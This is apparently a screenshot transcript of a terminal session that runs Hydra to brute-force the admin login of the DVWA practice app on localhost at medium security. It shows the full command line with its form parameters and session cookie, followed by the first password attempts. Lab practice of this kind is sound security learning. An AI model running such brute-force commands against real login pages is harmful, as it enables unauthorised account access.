 ┌──(user㉿mrkarapetyan)-[~]
└─$ hydra -l admin -P /usr/share/dirb/wordlists/small.txt localhost http-get-form "/DVWA/vulnerabilities/bru
te/:username=^USER^&password=^PASS^&Login=Login:H=Cookie: PHPSESSID=f2q94tbasiksr9q31mlg9d4qum; security=med
ium:F=Username and/or password incorrect." -V
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service org
anizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-03-19 10:43:25
[DATA] max 16 tasks per 1 server, overall 16 tasks, 959 login tries (l:1/p:959), ~60 tries per task
[DATA] attacking http-get-form://localhost:80/DVWA/vulnerabilities/brute/:username=^USER^&password=^PASS^&Lo
gin=Login:H=Cookie: PHPSESSID=f2q94tbasiksr9q31mlg9d4qum; security=medium:F=Username and/or password incorre
ct.
[ATTEMPT] target localhost - login "admin" - pass "0" - 1 of 959 [child 0] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "00" - 2 of 959 [child 1] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "01" - 3 of 959 [child 2] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "02" - 4 of 959 [child 3] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "03" - 5 of 959 [child 4] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "1" - 6 of 959 [child 5] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "10" - 7 of 959 [child 6] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "100" - 8 of 959 [child 7] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "1000" - 9 of 959 [child 8] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "123" - 10 of 959 [child 9] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "2" - 11 of 959 [child 10] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "20" - 12 of 959 [child 11] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "200" - 13 of 959 [child 12] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "2000" - 14 of 959 [child 13] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "2001" - 15 of 959 [child 14] (0/0)